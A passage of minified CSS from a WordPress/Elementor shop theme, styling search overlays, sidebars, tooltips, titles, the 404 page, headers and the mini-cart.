var(--alpha-change-border-color)}.search-wrapper .btn-search{padding:0;min-width:40px;background-color:transparent;border:0}.search-wrapper .btn-search i{display:block;margin:0}.search-wrapper .select-box select{max-width:100%;width:100%;padding:0 43px 0 15px;border:0;z-index:1;background:none!important}.search-wrapper .select-box:before{content:"";font-family:"alpha";font-size:0.8em;position:absolute;right:10px;top:calc(50% + 1px);transform:translateY(-50%)}.search-wrapper .select-box:after{content:"";height:calc(100% - 10px);width:1px;background:var(--alpha-change-border-color);position:absolute;right:-2px;top:5px}.search-wrapper.hs-overlap{position:static}.search-wrapper.hs-overlap form{position:absolute;align-items:center;left:0;right:0;top:0;bottom:0;background-color:var(--alpha-white-color);padding:0 3rem;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.search-wrapper.hs-overlap form:before{content:"";position:absolute;left:3rem;right:3rem;bottom:0;height:2px;background-color:var(--alpha-change-border-color-light);transform:scale(0,1);transition:transform 0.8s}.search-wrapper.hs-overlap input[type=search].form-control{max-width:calc(100% - 70px);padding-left:1rem;transform:scale(0,1);transition:transform 0.8s;font-size:var(--alpha-body-font-size);color:#aaa}.search-wrapper.hs-overlap .btn-search{display:none}.search-wrapper.hs-overlap.show form{opacity:1;visibility:visible}.search-wrapper.hs-overlap.show form:before,.search-wrapper.hs-overlap.show input[type=search]{transform:scale(1,1)}.search-wrapper .hs-close{position:absolute;top:50%;transform:translateY(-50%);right:5rem;opacity:0;visibility:hidden;transition:opacity 0.8s cubic-bezier(0.2,1,0.3,1)}.search-wrapper .hs-close a{position:absolute;right:0;top:0;display:block;line-height:22px;z-index:10}.search-wrapper .hs-close a:before{content:"";position:absolute;top:0;left:50%;display:block;transform:scale(0) translateZ(0);transition:all 0.6s cubic-bezier(0.15,0.2,0.1,1)}.search-wrapper .hs-close .close-wrap{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-50%) translateZ(0);transform-style:preserve-3d;transition:margin 0.2s ease,transform 0.2s ease 1s,opacity 0.3s ease;width:20px;height:20px;display:block;overflow:hidden}.search-wrapper .hs-close .close-line{position:absolute;height:100%;width:1px;background:var(--alpha-change-color-light-1);backface-visibility:hidden;border-radius:5px;left:9px;background-color:#000;transition:opacity 0.2s ease,background-color 0.2s ease;animation-duration:0.4s;animation-timing-function:cubic-bezier(0.52,0.01,0.16,1);animation-fill-mode:forwards}.search-wrapper .hs-close .close-line1{transform:translateY(-30px) translateX(30px) rotate(45deg)}.search-wrapper .hs-close .close-line2{transform:translateY(-30px) translateX(-30px) rotate(-45deg)}.search-wrapper.show .hs-close{opacity:1;visibility:visible}.search-wrapper.show .hs-close a:before{transform:scale(1)}.search-wrapper.show .hs-close .close-line1{animation-name:crossRight;animation-delay:0.49s}.search-wrapper.show .hs-close .close-line2{animation-name:crossLeft;animation-delay:0.35s}.search-wrapper .hs-close:hover .close-line{background-color:var(--alpha-primary-color)}@keyframes crossLeft{to{transform:translateY(0px) translateX(0px) rotate(-45deg)}}@keyframes crossRight{to{transform:translateY(0px) translateX(0px) rotate(45deg)}}.btn-search:focus,.btn-search:hover{color:var(--alpha-primary-color)}.search-toggle{position:relative;display:inline-block;vertical-align:middle;padding:1rem 0;white-space:nowrap;transition:color 0.3s}.search-toggle span{cursor:pointer;vertical-align:middle}.search-toggle i{display:inline-block;margin-right:0.5rem;font-size:1.6rem;font-weight:400;line-height:0.9;vertical-align:middle}.search-toggle i:before{margin:0}.search-wrapper a.search-toggle:hover{color:var(--alpha-primary-color)}.hs-dropdown{display:inline-block;width:auto;position:relative}.hs-dropdown form{padding:2rem}.hs-dropdown .input-wrapper{position:absolute;right:-1.5rem;top:100%;background-color:var(--alpha-change-color-light-1);box-shadow:0 3px 35px rgba(0,0,0,0.1);visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);z-index:1002;transition:transform 0.4s 0.2s,visibility 0.4s 0.2s,opacity 0.4s 0.2s;min-width:31rem}.hs-dropdown .btn,.hs-dropdown.search-wrapper form input.form-control{border:1px solid var(--alpha-change-border-color-light)}.hs-dropdown .btn{border-right-width:1px;margin-left:-1px}.hs-dropdown.search-wrapper .input-wrapper input.form-control{border-right-width:0;border-top-right-radius:0;border-bottom-right-radius:0}.hs-dropdown.search-wrapper .input-wrapper .btn{border-left-width:0}.hs-dropdown.show .input-wrapper,.hs-dropdown:hover .input-wrapper{transform:translate3d(0,0,0);visibility:visible;transition:transform 0.4s;opacity:1}.hs-fullscreen.show .close-overlay,.hs-fullscreen.show .search-form{opacity:1;visibility:visible}.hs-fullscreen.show .search-form-wrapper{visibility:visible}.hs-fullscreen.show .search-form-wrapper:before{transform:none}.hs-fullscreen .search-form-wrapper form{border-width:0 0 2px}.hs-fullscreen .search-form-wrapper{position:fixed;left:0;right:0;top:0;padding:7rem 0;z-index:1061;overflow:hidden;visibility:hidden;transition:visibility 0.3s}.hs-fullscreen .search-form-wrapper:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--alpha-change-color-light-1);transform:scaleY(0);transform-origin:top center;transition:transform 0.8s cubic-bezier(0.2,1,0.3,1)}.hs-fullscreen .search-inner-wrapper{position:relative;z-index:10}.hs-fullscreen .search-form{visibility:hidden;opacity:0;transition:visibility 0.3s cubic-bezier(0.2,1,0.3,1),opacity 0.3s cubic-bezier(0.2,1,0.3,1)}.hs-fullscreen .close-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.3);z-index:1061;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.hs-fullscreen .hs-close{position:absolute;top:13px;left:auto;right:0;transform:none}.hs-fullscreen .hs-close .close-wrap{left:auto;right:0;transform:translateY(-50%)}.hs-fullscreen .search-container,.hs-fullscreen .search-form{padding-left:4.5rem;padding-right:4.5rem}@media (max-width:479px){.hs-fullscreen .search-container,.hs-fullscreen .search-form{padding-left:2.5rem;padding-right:2.5rem}}.hs-fullscreen .input-wrapper{position:static}.hs-fullscreen input.form-control{padding:0;font-size:2.4rem;color:#aaa}.hs-fullscreen .search-header{text-align:left;display:flex;align-items:center;justify-content:space-between;position:relative;margin-top:1rem;padding-right:2.5rem}.hs-fullscreen .btn-search{min-width:0;font-size:2rem;color:var(--alpha-change-color-dark-1);background:transparent}.hs-fullscreen .btn-search:hover{color:var(--alpha-primary-color)}.hs-fullscreen .search-container{max-height:0;overflow:hidden;background:var(--alpha-change-color-light-1);transition:max-height 0.8s cubic-bezier(0.13,0.67,0.9,0.9)}.hs-fullscreen.results-shown .search-container{transition:max-height 0.2s cubic-bezier(0.13,0.67,0.9,0.9)}.hs-fullscreen .search-results .posts>li{list-style:none}.hs-fullscreen .search-results .post-wrap,.hs-fullscreen .search-results .product{opacity:0}.hs-fullscreen .scrollable{overflow-y:auto;margin-right:28px;width:calc(100% + 28px);padding-right:20px}.hs-fullscreen .scrollable::-webkit-scrollbar{background:var(--alpha-traffic-white-color);border-radius:5px;width:8px}.hs-fullscreen .scrollable::-webkit-scrollbar-thumb{background:var(--alpha-change-color-light-3)}.hs-left.hs-dropdown form{left:-1.5rem;right:auto}.hs-center{text-align:center}.hs-center form{margin-left:auto;margin-right:auto}.hs-center.hs-dropdown .input-wrapper{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.hs-center.hs-dropdown.show .input-wrapper,.hs-center.hs-dropdown:hover .input-wrapper{transform:translate3d(-50%,0,0)}.hs-right{text-align:right}.hs-right form{margin-left:auto}.search-no-results .entry-title{font-size:2.8rem}.elementor-widget.elementor-widget_alpha_search_overlap{position:static;z-index:99}.custom-header .elementor .search-wrapper .select-box{width:auto}.elementor-widget .search-wrapper input.form-control{border:none}.left-sidebar-active .left-sidebar .offcanvas-overlay,.left-sidebar-active .left-sidebar .sidebar-close,.right-sidebar-active .right-sidebar .offcanvas-overlay,.right-sidebar-active .right-sidebar .sidebar-close,.top-sidebar-active .top-sidebar .offcanvas-overlay,.top-sidebar-active .top-sidebar .sidebar-close{visibility:visible;opacity:1}.left-sidebar-active .left-sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content,.top-sidebar-active .top-sidebar .sidebar-content{transform:translateX(0)}.sidebar-close{position:fixed;top:25px;left:calc(100vw - 50px);opacity:0;visibility:hidden;transition:opacity 0.3s;z-index:9999}.sidebar-content,.sidebar-toggle{position:fixed;left:0}.sidebar-toggle{display:flex;align-items:center;justify-content:center;top:160px;width:2.8571em;height:2.8571em;border-radius:0 3px 3px 0;color:var(--alpha-change-color-light-1);background-color:var(--alpha-change-color-dark-1);opacity:0.6;z-index:1060}.sidebar-toggle:hover{opacity:0.8;color:var(--alpha-change-color-light-1)}.right-sidebar .sidebar-toggle{border-radius:3px 0 0 3px}@media (min-width:992px){.sidebar-fixed .sidebar-content{background:transparent}}.sidebar-content a:not(.btn){color:var(--alpha-change-color-dark-1)}.sidebar-content a:not(.btn):focus,.sidebar-content a:not(.btn):hover{color:var(--alpha-primary-color)}.sidebar-fixed.sidebar-side .sidebar-content{height:unset}.sidebar-fixed.left-sidebar{max-width:var(--alpha-left-sidebar-width,28rem);flex:0 0 var(--alpha-left-sidebar-width,28rem)}.sidebar-fixed.right-sidebar{max-width:var(--alpha-right-sidebar-width,28rem);flex:0 0 var(--alpha-right-sidebar-width,28rem)}.sidebar-side .sidebar-content{bottom:0;padding:2rem;transform:translateX(-100%);overflow:auto;visibility:visible;z-index:auto;transition:transform 0.3s}.horizontal-fixed .sidebar-side .sidebar-content{z-index:9999}.left-sidebar .sidebar-side .sidebar-content{width:var(--alpha-left-sidebar-width,28rem)}.right-sidebar .sidebar-side .sidebar-content{width:var(--alpha-right-sidebar-width,28rem)}.offcanvas-overlay~.sidebar-side .sidebar-content{box-shadow:none}.sidebar-side .sidebar-content p{color:var(--alpha-body-color)}@media (max-width:991px){.sidebar .sidebar-content{background:var(--alpha-change-color-light-1);z-index:9999}}.rtl .left-sidebar{order:2}.rtl .right-sidebar{order:initial}.sidebar .sticky-sidebar>.widget{padding:0 1.2rem}.sidebar .widget:not(.widget-products):first-child .widget-title,.sidebar .widget:not(.widget-products):first-child .widgettitle{padding-top:0}.sidebar .widget:not(:first-child){border-top:1px solid var(--alpha-change-border-color);padding-top:2.2rem}.sidebar .sticky-sidebar .widget:last-child{margin-bottom:0}.sidebar .sticky-sidebar .widget:last-child>:last-child{margin-bottom:0}.sidebar .offcanvas-overlay{background:rgba(0,0,0,0.7)}.sidebar .cat-item{color:#888}.sidebar .cat-item a{color:var(--alpha-body-color)}.sidebar .widget_search:not(.widget-collapsible){margin-bottom:2.5rem}.sidebar .widget_search:not(.widget-collapsible) .search-wrapper{width:100%}.sidebar .search-wrapper .form-control{min-height:4.7rem}.sidebar .widget-title.collapsed{margin-bottom:0}.sidebar .wp-block-categories-list{margin-bottom:-0.6rem}.sidebar .widget-posts>.widget-title,.sidebar .widget-products>.widget-title{margin-bottom:0.6rem}.sidebar .widget-posts.widget>:last-child,.sidebar .widget-products.widget>:last-child{margin-bottom:1rem}.sidebar .widget-posts .slider-nav-top .slider-button,.sidebar .widget-products .slider-nav-top .slider-button{top:-3.2rem;font-size:1.6rem}.sidebar .widget-posts .slider-button:before,.sidebar .widget-products .slider-button:before{font-family:"alpha"}.sidebar .widget-posts .slider-button-prev:before,.sidebar .widget-products .slider-button-prev:before{content:""}.sidebar .widget-posts .slider-button-next:before,.sidebar .widget-products .slider-button-next:before{content:""}.sidebar .widget-products{position:relative}.sidebar .widget-products .slider-button{right:1em}.sidebar .widget-products .widget-title+.products-col{padding-top:1.5rem}.sidebar .widget.widget-products>.slider-wrapper:nth-child(2)~.slider-button{top:5rem}.sidebar .wp-block-group__inner-container{position:relative}.sidebar .widget .wp-block-group__inner-container>h2+*,.sidebar .widget>:not(.widget-title){transition:opacity 0.3s}.sidebar .widget>.slider-wrapper{transition-property:transform}.sidebar .widget>:last-child:not(ul){margin-bottom:3.7rem}.sidebar .widget>ul{margin:-0.4rem 0 3rem}.sidebar .widget>form{margin-bottom:2.8rem}.sidebar .widget>select{margin-bottom:2rem}.sidebar .widget .current-cat>a{color:var(--alpha-primary-color)}.sidebar .widget .children{position:relative;width:100%;margin:1rem 0 -0.5rem;padding-left:1.3rem}.sidebar .widget .children:before{content:"";position:absolute;left:2px;top:4px;bottom:3px;border-left:1px solid var(--alpha-change-border-color)}.sidebar .widget li{padding:0.5rem 0}.sidebar .widget .row>*{padding:var(--alpha-gap)}.sidebar .widget .product-wrap{margin-bottom:0}.sidebar .children a{color:var(--alpha-body-color)}.sidebar .widget_categories>form{margin-bottom:2rem}.sidebar .widget_categories ul.children{font-size:1.3rem}.sidebar .collapsed~*{opacity:0.1}.sidebar .cat-item{position:relative;flex-wrap:wrap}.sidebar .cat-item>a{flex:none}.sidebar .cat-item>.count{flex:1;margin-left:5px}.sidebar .cat-item>ul{display:none}.sidebar .cat-item li{padding:5.5px 0}.sidebar .cat-item>a>i{content:"";position:absolute;top:18px;right:0;line-height:0;margin-right:-3px;padding:1rem 5px;font-size:1.1rem;font-family:"Font Awesome 5 Free";font-weight:600;transition:transform 0.3s}.sidebar .cat-item.show>a{color:var(--alpha-primary-color)}.sidebar .cat-item.show>a i{transform:rotate(-180deg)}.sidebar .menu li{padding:0}.sidebar .menu li a{padding:0.7rem 0}.sidebar .menu ul{padding:0;margin:0}.sidebar .tag-cloud-link{margin:0 10px 10px 0;font-size:1.2rem!important}.sidebar .button{line-height:33px;padding:0 1.3rem;font-size:1.3rem;font-weight:400;text-transform:none;vertical-align:middle}.alpha-rounded-skin .sidebar .button{border-radius:3px}.right-sidebar{margin-left:auto;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:3rem}.right-sidebar .sidebar-content{transform:translateX(100%);left:auto;right:0}@media (min-width:992px){.sidebar-fixed .sidebar-toggle{display:none}.sidebar-fixed.left-sidebar{padding-right:45px;max-width:var(--alpha-left-sidebar-width,33.33%);flex:0 0 var(--alpha-left-sidebar-width,33.33%)}.sidebar-fixed.right-sidebar{padding-left:45px;max-width:var(--alpha-right-sidebar-width,33.33%);flex:0 0 var(--alpha-right-sidebar-width,33.33%)}.sidebar-fixed .offcanvas-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;width:auto;transform:none}}@media (max-width:991px){.sidebar-fixed.sidebar{padding:0}}.sidebar-offcanvas .sidebar-content{z-index:9999}.widget span.select2-selection--single{border-color:var(--alpha-change-border-color);height:4rem}.widget span.select2-selection--single>.select2-selection__rendered{line-height:3.8rem}.widget span.select2-selection--single .select2-selection__arrow{top:6px}.post-tags>a,.product-tags>a,.sidebar .tagcloud>a,.wp-block-tag-cloud>a{display:inline-block;margin:0.5rem 0.6rem 0.5rem 0;padding:0.7rem 1.7rem;font-size:1.2rem;border:2px solid var(--alpha-change-border-color);color:var(--alpha-body-color);line-height:1.3;transition:color 0.3s,border-color 0.3s;text-transform:capitalize}.post-tags>a:focus,.post-tags>a:hover,.product-tags>a:focus,.product-tags>a:hover,.sidebar .tagcloud>a:focus,.sidebar .tagcloud>a:hover,.wp-block-tag-cloud>a:focus,.wp-block-tag-cloud>a:hover{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color)}.post-tags>a:last-child,.product-tags>a:last-child,.sidebar .tagcloud>a:last-child,.wp-block-tag-cloud>a:last-child{margin-right:0}span.select2-container--default .select2-search--dropdown .select2-search__field,span.select2-dropdown{border-radius:3px;border-color:var(--alpha-change-border-color)}.collapsed+ul{display:none}.wp-block-latest-comments__comment,.wp-block-latest-comments__comment-excerpt p{margin-bottom:0}.widget>.slider-wrapper:first-child~.slider-button{display:none}.widget>.slider-wrapper:nth-child(2)~.slider-button{top:2.4rem}@media (min-width:992px){.sticky-sidebar-wrapper.closed{height:0}.closed.left-sidebar{margin-left:-25%}.closed.right-sidebar{margin-right:-25%}.main-content-wrap .sidebar-fixed+.main-content{flex:1;max-width:calc(100% - var(--alpha-left-sidebar-width, 33.33%))}}@media (max-width:359px){.sidebar .sidebar-content{width:28rem}.right-sidebar .sidebar-close{left:1rem}.left-sidebar .sidebar-close{right:1rem}}.sidebar.shop-sidebar{position:relative;padding:var(--alpha-gap)}@media (min-width:992px){.sidebar.shop-sidebar.sidebar-fixed{max-width:var(--alpha-left-sidebar-width,25%);flex:0 0 var(--alpha-left-sidebar-width,25%)}}.sidebar.shop-sidebar.sidebar-offcanvas{padding:0}.sidebar.shop-sidebar.sidebar-offcanvas .sidebar-content{width:var(--alpha-left-sidebar-width,28rem)}.sidebar.shop-sidebar .sidebar-content{padding:2rem}.sidebar.shop-sidebar .filter-actions{padding:0 1rem 2.8rem}.sidebar.shop-sidebar .filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-0.025em;color:var(--alpha-change-color-dark-1)}@media (max-width:991px){.sidebar.shop-sidebar .filter-actions{padding:1.8rem 1rem 2.8rem}}.sidebar.shop-sidebar.sidebar-offcanvas .filter-actions{padding-top:1.8rem}.sidebar.shop-sidebar .filter-clean{color:var(--alpha-primary-color)}.sidebar.shop-sidebar .filter-clean:hover{color:var(--alpha-primary-color-hover)}.sidebar.shop-sidebar .widget{margin-bottom:1rem}.sidebar.shop-sidebar .widget:first-child{margin-top:0.8rem}.sidebar.shop-sidebar .btn-outline:not(:hover){color:var(--alpha-primary-color);background:var(--alpha-change-color-light-1)}.sidebar.shop-sidebar .sidebar-toggle-btn{padding:0.8em 1.04em;min-width:87px}.sidebar.shop-sidebar .sidebar-toggle-btn i{font-size:13px}.sidebar.shop-sidebar .widget-price-filter li,.sidebar.shop-sidebar .widget .wc-layered-nav-term,.sidebar.shop-sidebar .widget_product_categories .cat-item,.sidebar.shop-sidebar .yith-woo-ajax-navigation li{display:flex;align-items:center;justify-content:space-between}.sidebar.shop-sidebar .yith-wcan-list .empty{text-decoration:line-through}@media (min-width:992px){.sidebar-fixed.shop-sidebar+.main-content{max-width:calc(100% - var(--alpha-left-sidebar-width, 25%))}}.sidebar .widget.widget-price-filter .alpha-price-range-wrapper{margin-top:0.7rem}.sidebar .widget.widget-price-filter .alpha-price-range-wrapper ul{margin-bottom:1.3rem}.sidebar .alpha-product-prices .chosen a{color:var(--alpha-primary-color)}.sidebar .alpha-price-range input{color:var(--alpha-grey-color);border:1px solid var(--alpha-change-color-light-3);border-radius:3px;width:62px;height:37px;padding:3px 6px;line-height:37px;text-align:center;vertical-align:middle}.sidebar .alpha-price-range button{margin-left:1rem}.sidebar .alpha-price-range .delimiter{width:24px;display:inline-block;vertical-align:middle;position:relative}.sidebar .alpha-price-range .delimiter:before{content:"";display:block;width:8px;height:2px;margin:0 auto;background-color:var(--alpha-grey-color)}.sidebar-fixed .yith-wcan-reset-navigation{padding:1rem;font-size:1.1rem;margin-top:12px}.shop-sidebar .yith-woo-ajax-reset-navigation{display:none!important}.toolbox .btn-link{padding:0}.filter-clean{font-size:1.4rem;margin-left:auto}@media (min-width:992px){.sticky-sidebar-fixed>.filter-actions{visibility:hidden}.sidebar-fixed.shop-sidebar{transition:margin 0.4s}.sidebar-fixed.shop-sidebar .sidebar-content{padding:0 0 2rem}.sidebar-fixed.shop-sidebar+.main-content{transition:flex 0.3s,max-width 0.3s}}@media (max-width:991px){.horizontal-sidebar .sidebar-content{width:var(--alpha-left-sidebar-width,28rem)}.sidebar.shop-sidebar{padding:0}}.tooltiptext{position:absolute;padding:1rem 0.7rem;bottom:125%;left:50%;background-color:var(--alpha-change-color-dark-1);color:var(--alpha-change-color-light-1);font-weight:400;font-size:1.3rem;text-align:center;visibility:hidden;opacity:0;transform:translateX(-50%);z-index:1;transition:opacity 0.3s}.tooltip-top:after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:var(--alpha-change-color-dark-1) transparent transparent transparent}.rollover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;overflow:hidden;opacity:0;transition:opacity 0.3s}.rollover>a{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.rollover-content{position:absolute;left:0;right:0;text-align:center;top:50%;opacity:0;transform:translateY(-50%);margin:-25px 0 0;color:var(--alpha-white-color);transition:opacity 0.3s,margin 0.3s}.rollover-content>*{position:relative}.rollover-button{display:inline-block;text-align:center;vertical-align:middle;width:34px;height:34px;margin:5px;z-index:1;border-radius:50%;background-color:var(--alpha-white-color);color:var(--alpha-dark-color)}.rollover-button:focus,.rollover-button:hover{color:var(--alpha-primary-color);text-decoration:none}.rollover-button:before{font-family:"alpha";line-height:34px}.rollover-link-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.rollover-visit:before{content:""}.rollover-gallery:before{content:""}.rollover-title{font-weight:400;z-index:1;margin:1rem 10% 0.5rem}.rollover-title,.rollover-title a{color:inherit}.rollover-container:hover .rollover{opacity:1}.rollover-container:hover .rollover .rollover-content{opacity:1;margin:0}.title-wrapper{display:flex;align-items:center}.title-wrapper .link{display:inline-flex;align-items:center;color:var(--alpha-change-color-dark-1)}.title-wrapper .link:hover{color:var(--alpha-primary-color)}.title-wrapper>a:hover .title{color:inherit}.title-wrapper .divider{margin:0 1.5rem}.title-wrapper svg{width:14px;height:14px}.title{margin-bottom:0;max-width:100%}.title:after,.title:before{height:2px;background:var(--alpha-change-border-color)}.title-left .title{margin-right:auto}.title-right .title{margin-left:auto;text-align:right}.title-center .title{margin-left:auto;margin-right:auto;text-align:center}.rtl .title-left .u-icon-long-arrow-right:before{content:""}.link-left .title{margin-left:0;margin-right:0}.link-left.title-left{justify-content:flex-start;text-align:left}.link-left.title-center{justify-content:center}.link-left.title-right{justify-content:flex-end;text-align:right}.title-cross .title{display:flex;position:relative;align-items:center;flex:1}.title-cross .title:before{margin-right:3rem}.title-cross .title:after{margin-left:3rem}.title-cross .title:after,.title-cross .title:before{flex:1;content:""}.title-cross.title-left .title:before,.title-cross.title-right .title:after{content:none}.title-underline{position:relative;text-align:left}.title-underline:after{content:"";margin:0;position:absolute;left:0;right:0;bottom:0;z-index:1;height:2px;background:var(--alpha-change-border-color-light,#eee)}.title-underline .title{display:inline-block;flex:0 0 auto;position:relative;padding-bottom:15px;z-index:2}.title-underline .title:after{content:"";display:block;position:absolute;left:0;width:100%;bottom:0;background:var(--alpha-primary-color)}.title-underline2:after{content:none}.title-underline2 .title:after{left:0;right:0;margin-left:auto;margin-right:auto}.title-underline2.title-left .title:after{margin-left:0}.title-underline2.title-right .title:after{margin-right:0}@media (max-width:575px){.title-wrapper{flex-wrap:wrap}}.elementor-heading-title{line-height:var(--alpha-heading-line-height,var(--alpha-body-line-height))}p.elementor-heading-title{line-height:var(--alpha-body-line-height)}.elementor .elementor-widget-heading hr{margin:1rem auto}.elementor-widget-heading .elementor-heading-title a:hover{color:var(--alpha-primary-color)}.widget-title,.widgettitle{margin:0;padding:1.6rem 0;font-size:1.8rem}.widget .contact-info label{margin-right:3px}.widget .contact-info .work label{display:block;margin-bottom:15px}.widget .current-cat>a{color:var(--alpha-primary-color)}.widget .children{padding-left:1.3rem}.toolbox,.toolbox-item,.toolbox-left,.toolbox-right{display:flex;align-items:center;flex-wrap:wrap}.toolbox{justify-content:space-between}.toolbox-left{flex:1;white-space:nowrap}.toolbox{font-size:1.3rem;line-height:1.5;padding-bottom:2rem;transition:padding 0.4s;color:var(--alpha-change-color-dark-1)}.toolbox-left>*,.toolbox-right>*{margin-right:2rem}.toolbox .toolbox-right{margin-right:-2rem}.toolbox label{margin-right:1rem;font-weight:var(--alpha-heading-font-weight);text-transform:uppercase}.toolbox select{cursor:pointer;padding:0.9rem 2.7rem 0.9rem 1.3rem;background-position:calc(100% - 4px)}.toolbox .select-box:before{font-size:1rem;right:1rem}.toolbox .toolbox-toggle{border-radius:3px;padding:1rem 1.3rem;font-size:1.3rem}.toolbox .toolbox-toggle i{font-size:1.4rem;line-height:inherit}@media (max-width:575px){.toolbox .toolbox-toggle i{margin:0 5px}}.toolbox .orderby{width:15.2rem;max-width:none}.toolbox .item-found span{color:var(--alpha-change-color-dark-1);margin-right:0.5rem}.toolbox-item{flex-wrap:nowrap;margin-bottom:1rem}@media (max-width:991px){.toolbox-left,.toolbox-right{flex-wrap:nowrap}}@media (max-width:479px){.toolbox .orderby{width:13rem}.toolbox-left>*,.toolbox-right>*{margin-right:1rem}.toolbox .toolbox-right{margin-right:-1rem}}.error404 .main{padding-top:0;padding-bottom:0;border:none}.area_404{background-color:#f3f3f3;background-position:center;background-image:url(../images/404.jpg);background-size:cover}.area_404 .container{position:relative;height:100vh;min-height:600px}.area_404 h1{font-size:11rem;font-weight:100;line-height:0.9;margin-bottom:2.5rem}.area_404 h1 strong{font-size:1.136em;font-weight:600}.area_404 h3{font-size:2.8rem;font-weight:400;margin-bottom:1.8rem}.area_404 .content_404{position:absolute;top:50%;transform:translateY(-50%);left:10%;width:476px;max-width:80%}@media (max-width:479px){.area_404 .content_404{left:7%}}.area_404 p{font-size:1.8rem;line-height:1.7;color:var(--alpha-grey-color);margin-bottom:3rem}.alpha-rounded-skin .area_404 .btn{border-radius:3px}header .account i,header .contact i,header .offcanvas-open i{font-size:1.9286em}header .offcanvas-open{display:flex;align-items:center}.default-header{padding-top:2rem;padding-bottom:2rem}.default-header .logo{width:13.5rem}.default-header .menu>.menu-item-has-children>a:after{right:-0.5rem}.mobile-menu-toggle{display:block;line-height:1;color:var(--alpha-change-color-dark-1);transition:color 0.3s,background-color 0.3s}.mobile-menu-toggle i{font-size:2.7rem}.custom-header a.logo{margin:0}.custom-header .elementor-widget{width:auto}.custom-header .elementor-widget>.elementor-widget-container{margin-right:2rem}.custom-header .elementor-widget:last-child>.elementor-widget-container{margin-right:0}.custom-header .dropdown-menu .elementor-widget{width:100%}.custom-header .dropdown-menu .elementor-widget:not(:last-child)>.elementor-widget-container{margin:0}.custom-header .elementor-top-section .elementor-section,.custom-header .elementor-top-section .sticky-content-wrapper{width:100%}.absolute-header{position:absolute;width:100%;left:0;top:0;z-index:1040}header .block-type{flex-direction:column}header .block-type i+span{margin:3px 0 0}.logo{display:block}i{position:relative}@media (max-width:991px){.header .account .block-type>.cart-label,.header .compare-open>.cart-label,.header .dropdown .cart-toggle>.cart-label,.header .wishlist>.cart-label{display:none}.header .account .block-type i,.header .compare-open i,.header .dropdown .cart-toggle i,.header .wishlist i{margin-bottom:0}.header .dropdown>.cart-toggle>.cart-label+i{margin-bottom:0}.sticky-wrapper{height:auto!important}.mobile-links .menu>.menu-item-has-children>a:after{position:static}.mobile-links .menu ul li{padding:0}body .dropdown.mobile-links li{margin-right:0}body .dropdown.mobile-links li>a{display:block;padding:0.8rem 2rem}body .dropdown.mobile-links .menu{display:block}body .dropdown.mobile-links li:hover>a{color:var(--alpha-primary-color)}.dropdown.mobile-links{display:inline-block}.mobile-links .dp-left{left:0;right:auto}}@media (min-width:992px){.dropdown.mobile-links:after{content:none}.dropdown.mobile-links>a{display:none}.dropdown.mobile-links .dropdown-box{position:static;visibility:visible;opacity:1;background-color:transparent;box-shadow:none;border:0;padding:9px 0;transform:none;color:inherit}.dropdown.mobile-links .dropdown-box>li{margin-right:1.95rem}.dropdown.mobile-links .dropdown-box>li:last-child{margin-right:0}}@media (max-width:479px){.welcome-msg{white-space:nowrap;transform:translateX(0);animation:6s linear 2s 1 show_msg_first,12s linear 8s infinite show_msg}}@keyframes show_msg_first{0%{transform:translateX(0%)}to{transform:translateX(-100%)}}@keyframes show_msg{0%{transform:translateX(100%)}to{transform:translateX(-100%)}}.side-header .header{width:100%;z-index:10}.side-header .header .sticky-content .elementor-container{width:100%}.side-header .header .elementor-column .elementor-widget-wrap{display:block}.side-header .header-area{position:relative;flex:0 0 var(--alpha-side-header-width,312px);max-width:var(--alpha-side-header-width,312px)}.side-header .content-area{flex:0 0 calc(100% - var(--alpha-side-header-width, 312px));max-width:calc(100% - var(--alpha-side-header-width, 312px))}.side-header .page-wrapper{flex-flow:row}@media (max-width:991px){.side-on-desktop .content-area,.side-on-desktop .header-area{flex:0 0 100%;max-width:100%}.side-on-desktop .page-wrapper{flex-flow:column}.side-on-desktop .header .elementor-column .elementor-widget-wrap{display:flex}}@media (max-width:767px){.side-on-tablet .content-area,.side-on-tablet .header-area{flex:0 0 100%;max-width:100%}.side-on-tablet .page-wrapper{flex-flow:column}.side-on-tablet .header .elementor-column .elementor-widget-wrap{display:flex}}@media (max-width:575px){.side-on-mobile .content-area,.side-on-mobile .header-area{flex:0 0 100%;max-width:100%}.side-on-mobile .page-wrapper{flex-flow:column}.side-on-mobile .header .elementor-column .elementor-widget-wrap{display:flex}}.account,.login{display:flex;align-items:center}.login i+span,.login span+i,.offcanvas-open.inline-type i+span,.offcanvas-open.inline-type span+i{margin-left:9px}.account .login:hover,.account .register:hover,.offcanvas-open:hover{color:var(--alpha-primary-color)}.badge-type i+span{margin-left:0;margin-top:10px}.cart-dropdown.badge-type .cart-count,.header .compare-count,.header .wish-count{position:absolute;left:100%;top:5px;width:1.72em;height:1.72em;z-index:1;font-family:var(--alpha-body-font-family);font-size:1.1rem;line-height:1.72em;border-radius:50%;background-color:var(--alpha-primary-color);color:#fff;transform:translate(-50%,-50%);text-align:center}.mini-basket-box:not(.cart-dropdown)>a{line-height:inherit}.mini-basket-box>a:after{content:none}.mini-basket-box .dropdown-box{padding:1rem 3rem 3rem;min-width:34rem}.mini-basket-box.offcanvas .offcanvas-content{padding:2.9rem 3rem}.mini-basket-box .mini-list{max-height:33rem;margin:0;padding-left:0;padding-right:5px;list-style:none;overflow-y:scroll;overflow-x:hidden;text-transform:capitalize}.mini-basket-box .mini-list+.buttons{margin-top:1rem;margin-bottom:0;border-top:1px solid var(--alpha-change-border-color-light);padding-top:20px}.mini-basket-box 